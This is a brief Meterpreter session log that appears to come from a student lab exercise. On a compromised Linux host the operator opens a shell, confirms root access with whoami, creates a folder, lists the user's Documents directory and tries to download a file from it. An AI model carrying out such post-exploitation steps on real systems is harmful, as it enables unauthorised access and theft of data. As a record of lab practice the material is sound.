 meterpreter >
meterpreter > shell
whoamiProcess 2630 created.
Channel 7 created.
root
ls
Tekjar
TugasTekjar
mkdir Tugas2
ls
Tekjar
Tugas2
TugasTekjar
meterpreter >
meterpreter > ls
Listing: /home/julian/Documents
Mode Size Type Last modified Name
100664/rw-rw-r-- 52 fil 2022-11-21 17:47:50 +0700 Tekjar
040775/rwxrwxr-x 4096 dir 2022-11-21 17:45:06 +0700 TugasTekjar
meterpreter > download Tekjar /home/julian
[*] Downloading: Tekjar → /home/julian/Tekjar
[*] skipped : Tekjar → /home/julian/Tekjar
meterpreter >